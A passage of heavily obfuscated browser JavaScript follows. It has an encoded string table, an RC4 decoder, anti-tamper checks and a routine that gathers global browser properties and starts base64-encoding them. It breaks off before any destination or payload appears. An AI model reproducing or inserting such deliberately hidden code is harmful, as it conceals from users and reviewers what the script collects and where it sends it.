x44\x6b\x4d\x4f\x74\x61\x67\x34\x3d','\x4e\x43\x6e\x43\x76\x4d\x4f\x47\x77\x72\x77\x6c','\x59\x6c\x70\x67\x77\x70\x64\x2f\x77\x36\x4a\x4e\x77\x37\x45\x2b\x51\x38\x4f\x4d\x77\x71\x63\x48\x77\x35\x62\x44\x6a\x4d\x4f\x6f\x77\x6f\x6f\x3d','\x65\x6c\x70\x36\x77\x6f\x74\x39','\x77\x37\x6e\x44\x67\x63\x4f\x78\x55\x51\x6f\x77\x53\x51\x3d\x3d','\x77\x36\x33\x44\x67\x38\x4f\x33\x65\x38\x4b\x69\x77\x36\x67\x39\x44\x73\x4b\x41\x77\x34\x4c\x43\x73\x73\x4f\x31\x52\x4d\x4f\x75\x77\x71\x33\x44\x6d\x58\x72\x43\x70\x42\x37\x44\x6e\x43\x33\x43\x6a\x68\x31\x78\x53\x73\x4f\x59\x77\x35\x6b\x3d','\x77\x36\x73\x41\x77\x6f\x78\x56\x77\x36\x45\x3d','\x77\x36\x6c\x69\x77\x34\x41\x3d','\x77\x72\x48\x43\x67\x38\x4b\x66\x77\x6f\x46\x53\x77\x36\x30\x50','\x4c\x38\x4b\x73\x77\x6f\x51\x6c\x77\x71\x52\x6e','\x77\x37\x31\x5a\x4b\x42\x4e\x6a\x55\x43\x38\x37\x62\x52\x56\x4d\x4e\x56\x6a\x44\x6e\x56\x48\x44\x74\x4d\x4f\x54\x57\x67\x3d\x3d','\x4e\x43\x33\x43\x76\x73\x4f\x58\x77\x72\x59\x3d','\x77\x71\x2f\x44\x73\x73\x4f\x2f\x66\x57\x45\x78\x77\x36\x6e\x43\x68\x77\x3d\x3d','\x41\x73\x4b\x37\x4c\x38\x4f\x52\x46\x73\x4f\x50\x54\x4d\x4f\x48\x77\x34\x68\x75\x4a\x69\x7a\x43\x70\x6d\x76\x44\x67\x53\x4c\x43\x6a\x4d\x4b\x35\x77\x71\x6b\x3d','\x77\x71\x59\x68\x43\x38\x4b\x6c\x56\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x53\x6c\x41\x45\x63\x4f\x77\x77\x6f\x38\x53\x77\x72\x38\x3d','\x53\x68\x34\x2f\x77\x35\x54\x43\x68\x51\x2f\x43\x68\x69\x63\x3d','\x41\x79\x2f\x43\x70\x73\x4f\x4c\x77\x71\x55\x79\x65\x73\x4f\x58\x52\x79\x4d\x70\x77\x71\x6c\x4d','\x4e\x4d\x4b\x4c\x4b\x33\x41\x4b\x77\x6f\x4d\x3d','\x4e\x53\x6e\x43\x73\x4d\x4f\x4a\x77\x72\x6f\x6a\x64\x38\x4f\x4b\x61\x51\x3d\x3d','\x61\x55\x4e\x2f\x77\x6f\x31\x73\x77\x37\x41\x3d','\x77\x70\x68\x2b\x4b\x4d\x4f\x50\x61\x78\x6a\x43\x75\x63\x4f\x34','\x56\x6b\x44\x43\x69\x63\x4b\x39\x77\x6f\x62\x44\x6c\x51\x3d\x3d','\x45\x42\x63\x33\x5a\x69\x58\x44\x76\x63\x4f\x56\x77\x70\x41\x46\x77\x72\x44\x43\x6b\x41\x3d\x3d','\x77\x70\x74\x74\x77\x37\x62\x43\x75\x78\x6c\x51','\x77\x36\x48\x44\x6b\x4d\x4f\x76\x65\x77\x34\x6c','\x77\x72\x38\x50\x46\x68\x38\x30\x77\x36\x49\x3d','\x77\x71\x37\x43\x6e\x38\x4b\x50\x77\x70\x52\x61','\x44\x32\x67\x61\x54\x51\x50\x44\x72\x77\x3d\x3d','\x77\x35\x66\x43\x76\x68\x38\x3d','\x77\x72\x76\x43\x70\x4d\x4b\x7a\x4a\x69\x6b\x46','\x77\x72\x2f\x44\x6f\x47\x45\x56\x66\x46\x77\x3d','\x49\x73\x4b\x2b\x77\x6f\x38\x78\x77\x72\x39\x69\x66\x4d\x4b\x35\x77\x71\x34\x3d','\x77\x34\x4c\x44\x6a\x6c\x64\x75\x77\x37\x66\x44\x6a\x67\x3d\x3d','\x66\x45\x35\x77\x77\x70\x68\x78\x77\x36\x31\x39\x77\x37\x73\x36\x42\x4d\x4f\x4f\x77\x72\x49\x3d','\x77\x34\x41\x6b\x62\x56\x6f\x6d\x77\x70\x63\x33\x56\x63\x4f\x76\x57\x73\x4b\x51','\x77\x36\x6a\x44\x76\x63\x4b\x70\x77\x70\x55\x49\x5a\x77\x3d\x3d','\x46\x31\x56\x73\x44\x7a\x62\x44\x73\x38\x4f\x38\x77\x70\x6a\x43\x67\x53\x72\x44\x6c\x63\x4f\x52\x55\x67\x3d\x3d','\x46\x31\x56\x73\x44\x7a\x62\x44\x73\x38\x4f\x38\x77\x70\x6a\x43\x67\x53\x72\x44\x6c\x63\x4f\x52\x55\x67\x50\x44\x73\x43\x62\x44\x71\x73\x4f\x33\x77\x37\x7a\x44\x69\x73\x4f\x33\x66\x69\x67\x3d','\x77\x36\x6e\x43\x6d\x51\x77\x49\x77\x71\x72\x44\x72\x6e\x52\x57\x4a\x45\x30\x2b\x4b\x4d\x4f\x45\x41\x42\x4a\x36\x77\x34\x74\x6e\x77\x71\x46\x52\x64\x38\x4f\x6e','\x77\x34\x6c\x37\x77\x35\x31\x39\x4c\x6b\x45\x3d','\x43\x4d\x4b\x31\x4f\x73\x4f\x4e\x48\x4d\x4f\x4c\x56\x73\x4f\x63\x77\x70\x51\x66\x44\x6a\x37\x43\x6f\x57\x33\x44\x6c\x7a\x6e\x43\x6b\x38\x4b\x71\x77\x72\x34\x77\x51\x79\x78\x6d\x77\x37\x6e\x44\x76\x46\x66\x44\x69\x4d\x4b\x67\x77\x6f\x67\x37','\x77\x71\x54\x43\x6c\x38\x4b\x44\x77\x70\x56\x50\x77\x37\x41\x3d','\x77\x71\x6a\x44\x6d\x43\x67\x79\x47\x73\x4b\x33\x4d\x67\x6e\x44\x6e\x47\x38\x31\x65\x73\x4f\x72\x41\x32\x4c\x44\x6c\x73\x4f\x2f\x54\x38\x4f\x76\x5a\x4d\x4b\x61','\x77\x72\x72\x43\x68\x7a\x44\x44\x6b\x63\x4b\x49\x77\x70\x4d\x33\x4f\x73\x4b\x6f\x77\x34\x41\x31\x52\x63\x4f\x62\x47\x38\x4f\x48\x52\x47\x78\x33\x77\x70\x49\x36\x77\x37\x33\x43\x6b\x48\x4d\x65\x77\x37\x6c\x57\x46\x44\x62\x44\x72\x73\x4f\x41\x49\x31\x56\x5a\x77\x72\x30\x49\x77\x6f\x2f\x43\x74\x77\x3d\x3d','\x77\x36\x68\x71\x44\x7a\x44\x43\x6f\x54\x34\x3d','\x4a\x48\x68\x4c\x77\x6f\x48\x44\x75\x44\x62\x43\x6c\x56\x58\x43\x67\x79\x6f\x5a\x66\x67\x2f\x43\x76\x73\x4f\x31\x63\x6b\x44\x44\x6b\x63\x4f\x77\x77\x6f\x4c\x44\x74\x63\x4b\x48\x77\x71\x2f\x44\x6b\x38\x4b\x63\x63\x54\x45\x78','\x4d\x6a\x37\x43\x76\x63\x4f\x42\x77\x72\x59\x6b\x55\x63\x4b\x32\x55\x79\x77\x2b\x77\x72\x6c\x52\x4f\x53\x63\x3d','\x57\x6b\x59\x71\x77\x70\x39\x74\x43\x77\x3d\x3d','\x77\x71\x6e\x44\x75\x38\x4f\x73\x65\x6d\x34\x78\x77\x37\x55\x3d','\x44\x58\x77\x63\x58\x42\x62\x44\x73\x4d\x4f\x62\x77\x6f\x50\x43\x6a\x73\x4f\x43\x51\x73\x4f\x33\x77\x6f\x6a\x44\x73\x77\x3d\x3d','\x59\x7a\x50\x43\x70\x6c\x37\x44\x73\x6d\x55\x3d','\x77\x6f\x62\x43\x6d\x77\x63\x49\x77\x35\x66\x43\x75\x6b\x59\x3d','\x77\x70\x44\x44\x71\x7a\x41\x31\x47\x63\x4b\x2f\x62\x68\x44\x44\x6d\x47\x55\x6b\x51\x4d\x4f\x72\x45\x77\x3d\x3d','\x77\x35\x72\x43\x69\x43\x48\x43\x70\x38\x4f\x73\x54\x67\x3d\x3d','\x77\x34\x6a\x43\x76\x41\x49\x61\x42\x52\x68\x4f','\x61\x73\x4f\x35\x77\x70\x76\x43\x6c\x38\x4f\x6c\x77\x36\x76\x44\x76\x56\x31\x67\x62\x38\x4b\x32','\x77\x36\x72\x44\x6c\x4d\x4f\x77\x61\x67\x49\x76\x53\x63\x4b\x46\x77\x70\x50\x44\x6d\x63\x4b\x77\x77\x34\x49\x66','\x77\x72\x72\x44\x70\x73\x4f\x33\x65\x6e\x4d\x74','\x77\x34\x4a\x43\x77\x35\x77\x3d','\x77\x72\x63\x73\x43\x4d\x4b\x79\x55\x44\x54\x44\x6a\x38\x4b\x70\x57\x6d\x56\x37\x64\x73\x4b\x39\x77\x6f\x44\x43\x75\x51\x49\x79\x48\x77\x3d\x3d','\x42\x63\x4f\x59\x4b\x73\x4f\x38\x77\x71\x6b\x3d','\x77\x71\x31\x74\x77\x37\x59\x3d','\x65\x31\x4a\x34\x77\x70\x70\x33\x77\x37\x51\x58\x77\x36\x6f\x6a\x50\x73\x4f\x5a\x77\x71\x55\x65\x77\x37\x62\x44\x69\x73\x4b\x74\x77\x34\x59\x3d','\x49\x33\x6b\x5a\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x77\x71\x34\x59\x4c\x42\x67\x79\x77\x37\x6a\x43\x6c\x69\x73\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var _0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var _0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x3fef2b={'\x64\x63\x47':function _0x52bc3a(_0x323f84,_0x188dd6){return _0x323f84(_0x188dd6);},'\x6b\x4d\x74':function _0x2f5279(_0x356f29,_0x4e7c85){return _0x356f29<_0x4e7c85;},'\x46\x78\x46':function _0x427c22(_0x1b41f4){return _0x1b41f4();},'\x6d\x4d\x61':function _0x375c3b(_0x5c34bc,_0x41036c){return _0x5c34bc!==_0x41036c;},'\x57\x57\x76':function _0x3555f2(_0x19d3e5,_0x12d357){return _0x19d3e5+_0x12d357;},'\x4a\x45\x74':function _0x147751(_0x17771f,_0x1689bf){return _0x17771f/_0x1689bf;},'\x46\x68\x76':function _0x1310ef(_0xd2a5ae,_0x212d9e){return _0xd2a5ae===_0x212d9e;},'\x63\x71\x6e':function _0x1ac5ba(_0x582f0a,_0x545354){return _0x582f0a(_0x545354);},'\x6f\x76\x58':function _0xbc643a(_0xc8decb,_0x5a911b){return _0xc8decb>_0x5a911b;},'\x76\x69\x6a':function _0x17e2ba(_0x4c0592,_0x22381d){return _0x4c0592-_0x22381d;},'\x74\x76\x57':function _0x5ec5a4(_0x1b31a4,_0xd11657){return _0x1b31a4==_0xd11657;},'\x6e\x41\x68':function _0x448e84(_0x1154e6,_0x1bd284){return _0x1154e6(_0x1bd284);},'\x55\x68\x72':function _0x4c308a(_0x20b2a1,_0x5d8a11){return _0x20b2a1==_0x5d8a11;},'\x6d\x6f\x59':function _0x242a48(_0x254075,_0x3fa043){return _0x254075==_0x3fa043;},'\x6a\x64\x54':function _0x4c68e5(_0x4ad84a,_0x12459d){return _0x4ad84a==_0x12459d;},'\x53\x6b\x4d':function _0x3fc45e(_0x2ac666,_0x3cd640){return _0x2ac666==_0x3cd640;},'\x68\x52\x47':function _0x4c5fb7(_0x5eeb8f,_0x1dd7e2){return _0x5eeb8f==_0x1dd7e2;},'\x59\x68\x67':function _0x29e35b(_0x564cb7,_0x1f84a4){return _0x564cb7!==_0x1f84a4;},'\x46\x78\x48':function _0x459c34(_0x4bf548,_0x35eb40){return _0x4bf548(_0x35eb40);},'\x4d\x4a\x66':function _0x59ae28(_0x3e58f5){return _0x3e58f5();},'\x6f\x52\x59':function _0x563366(_0x17f275,_0x5bddf2){return _0x17f275+_0x5bddf2;},'\x6b\x76\x68':function _0x4e640f(_0xf0eb28,_0x5c2a54){return _0xf0eb28(_0x5c2a54);},'\x6a\x6f\x73':function _0xd9ad77(_0x5d0499,_0x298f36){return _0x5d0499+_0x298f36;},'\x4f\x55\x7a':function _0x5c6bd1(_0x193d5d,_0x5acfe1){return _0x193d5d+_0x5acfe1;}};var _0x4ea698=this[_0x1c2a('0x0', '\x34\x31\x32\x38')];var _0x345628=_0x4ea698[_0x1c2a('0x1', '\x4e\x37\x65\x6f')];var _0x1a5059='';var _0x711495='';if(_0x3fef2b[_0x1c2a('0x2', '\x52\x79\x32\x6e')](typeof _0x4ea698[_0x1c2a('0x3', '\x4f\x72\x6a\x55')],_0x1c2a('0x4', '\x6f\x43\x44\x24'))){_0x1a5059=_0x4ea698[_0x1c2a('0x5', '\x25\x25\x49\x37')];_0x711495=_0x1a5059[_0x1c2a('0x6', '\x59\x39\x5b\x50')];}var _0x37dc4a=_0x4ea698[_0x1c2a('0x7', '\x61\x65\x72\x5e')];var _0x888f97=_0x4ea698[_0x1c2a('0x8', '\x54\x39\x6e\x4c')];var _0x3cf666=new _0x4ea698[_0x1c2a('0x9', '\x5d\x26\x73\x55')]()[_0x1c2a('0xa', '\x6b\x38\x50\x38')]();var _0x51c4be='';function _0x7e855f(_0x163207){var _0x3cc3cd={'\x62\x49\x70':function _0x4a3e4f(_0x57febd,_0x367e16){return _0x57febd<_0x367e16;},'\x6d\x76\x73':function _0x1f290f(_0x3fe0ce,_0x4a375a){return _0x3fe0ce&_0x4a375a;},'\x67\x70\x65':function _0x1da88b(_0x2eab43,_0x38b1d8){return _0x2eab43>>_0x38b1d8;},'\x77\x6e\x4c':function _0x3b11d6(_0x4315ca,_0x1eda32){return _0x4315ca&_0x1eda32;},'\x43\x46\x4d':function _0x43e361(_0x57b1c1,_0x5da6fb){return _0x57b1c1|_0x5da6fb;},'\x4f\x43\x49':function _0x30edd2(_0xb9dbf7,_0x5c8880){return _0xb9dbf7<<_0x5c8880;},'\x48\x67\x6c':function _0xa48207(_0x1cccf7,_0x161191){return _0x1cccf7&_0x161191;},'\x63\x51\x7a':function _0x108c1d(_0x2d220b,_0x5d7b08){return _0x2d220b&_0x5d7b08;},'\x77\x71\x76':function _0x2060a9(_0x1bb3ab,_0x6a0222){return _0x1bb3ab==_0x6a0222;},'\x55\x43\x59':function _0x130d9e(_0x3123eb,_0x2b6348){return _0x3123eb<<_0x2b6348;},'\x44\x76\x68':function _0x5b8df0(_0x4c8d85,_0xc1fa31){return _0x4c8d85&_0xc1fa31;},'\x49\x49\x75':function _0x555652(_0xfddce7,_0x4c4279){return _0xfddce7>>_0x4c4279;},'\x59\x4f\x6c':function _0x3d5eab(_0x5caac5,_0xb752f){return _0x5caac5&_0xb752f;},'\x6d\x47\x4e':function _0x21db73(_0x35040f,_0x1b56ff){return _0x35040f<<_0x1b56ff;},'\x6b\x7a\x4b':function _0xb81dc9(_0x56fa83,_0x303c8d){return _0x56fa83&_0x303c8d;},'\x52\x4b\x4e':function _0x418594(_0x5b2291,_0x192a77){return _0x5b2291&_0x192a77;},'\x69\x43\x67':function _0x4544a1(_0x224a93,_0xc9df71){return _0x224a93<<_0xc9df71;},'\x64\x67\x6a':function _0x76326(_0x5744f2,_0x1775f0){return _0x5744f2&_0x1775f0;}};var _0x4cbb78=_0x1c2a('0xb', '\x70\x50\x7a\x29')[_0x1c2a('0xc', '\x50\x58\x50\x50')]('\x7c'),_0x92a0cb=0x0;while(!![]){switch(_0x4cbb78[_0x92a0cb++]){case'\x30':_0x40430c=0x0;continue;case'\x31':_0x126095='';continue;case'\x32':while(_0x3cc3cd[_0x1c2a('0xd', '\x2a\x26\x4e\x5b')](_0x40430c,_0x39588f)){var _0x42965f=_0x1c2a('0xe', '\x53\x4d\x50\x71')[_0x1c2a('0xf', '\x6f\x43\x44\x24')]('\x7c'),_0x486645=0x0;while(!![]){switch(_0x42965f[_0x486645++]){case'\x30':_0x5ae945=_0x3cc3cd[_0x1c2a('0x10', '\x52\x79\x32\x6e')](_0x163207[_0x1c2a('0x11', '\x4e\x37\x65\x6f')](_0x40430c++),0xff);continue;case'\x31':_0x51001a=_0x163207[_0x1c2a('0x12', '\x64\x32\x32\x45')](_0x40430c++);continue;case'\x32':_0x126095+=_0x1d56fd[_0x1c2a('0x13', '\x4f\x72\x6a\x55')](_0x3cc3cd[_0x1c2a('0x14', '\x28\x4f\x5d\x29')](_0x5ae945,0x2));continue;case'\x33':_0x126095+=_0x1d56fd[_0x1c2a('0x15', '\x39\x65\x5a\x79')](_0x3cc3cd[_0x1c2a('0x16', '\x28\x4f\x5d\x29')](_0x51001a,0x3f));continue;case'\x34':_0x126095+=_0x1d56fd[_0x1c2a('0x17', '\x29\x37\x55\x24')](_0x3cc3cd[_0x1c2a('0x18', '\x4c\x5e\x30\x7a')](_0x3cc3cd[_0x1c2a('0x19', '\x4a\x4a\x31\x65')](_0x3cc3cd[_0x1c2a('0x1a', '\x76\x5d\x77\x76')](_0x5ae945,0x3),0x4),_0x3cc3cd[_0x1c2a('0x1b', '\x61\x65\x72\x5e')](_0x3cc3cd[_0x1c2a('0x1c', '\x39\x65\x5a\x79')](_0x2b63fb,0xf0),0x4)));continue;case'\x35':if(_0x3cc3cd[_0x1c2a('0x1d', '\x6f\x43\x44\x24')](_0x40430c,_0x39588f)){_0x126095+=_0x1d56fd[_0x1c2a('0x1e', '\x36\x53\x62\x72')](_0x3cc3cd[_0x1c2a('0x1f', '\x21\x5a\x75\x6c')](_0x5ae945,0x2));_0x126095+=_0x1d56fd[_0x1c2a('0x20', '\x45\x38\x62\x37')](_0x3cc3cd[_0x1c2a('0x21', '\x6b\x38\x50\x38')](_0x3cc3cd[_0x1c2a('0x22', '\x6b\x32\x77\x48')](_0x3cc3cd[_0x1c2a('0x23', '\x6f\x43\x44\x24')](_0x5ae945,0x3),0x4),_0x3cc3cd[_0x1c2a('0x24', '\x70\x50\x7a\x29')](_0x3cc3cd[_0x1c2a('0x25', '\x46\x6a\x2a\x6a')](_0x2b63fb,0xf0),0x4)));_0x126095+=_0x1d56fd[_0x1c2a('0x26', '\x64\x49\x4a\x48')](_0x3cc3cd[_0x1c2a('0x27', '\x50\x58\x50\x50')](_0x3cc3cd[_0x1c2a('0x28', '\x25\x25\x49\x37')](_0x2b63fb,0xf),0x2));_0x126095+='\x3d';break;}continue;case'\x36':if(_0x3cc3cd[_0x1c2a('0x29', '\x53\x76\x54\x6d')](_0x40430c,_0x39588f)){_0x126095+=_0x1d56fd[_0x1c2a('0x2a', '\x23\x56\x6c\x52')](_0x3cc3cd[_0x1c2a('0x2b', '\x4f\x72\x6a\x55')](_0x5ae945,0x2));_0x126095+=_0x1d56fd[_0x1c2a('0x2c', '\x53\x4d\x50\x71')](_0x3cc3cd[_0x1c2a('0x2d', '\x67\x32\x21\x62')](_0x3cc3cd[_0x1c2a('0x2e', '\x2a\x26\x4e\x5b')](_0x5ae945,0x3),0x4));_0x126095+='\x3d\x3d';break;}continue;case'\x37':_0x126095+=_0x1d56fd[_0x1c2a('0x2f', '\x59\x39\x5b\x50')](_0x3cc3cd[_0x1c2a('0x30', '\x77\x42\x48\x64')](_0x3cc3cd[_0x1c2a('0x31', '\x73\x41\x54\x26')](_0x3cc3cd[_0x1c2a('0x32', '\x67\x32\x21\x62')](_0x2b63fb,0xf),0x2),_0x3cc3cd[_0x1c2a('0x33', '\x4a\x4a\x31\x65')](_0x3cc3cd[_0x1c2a('0x34', '\x50\x74\x36\x4c')](_0x51001a,0xc0),0x6)));continue;case'\x38':_0x2b63fb=_0x163207[_0x1c2a('0x12', '\x64\x32\x32\x45')](_0x40430c++);continue;}break;}}continue;case'\x33':_0x39588f=_0x163207[_0x1c2a('0x35', '\x53\x4d\x50\x71')];continue;case'\x34':return 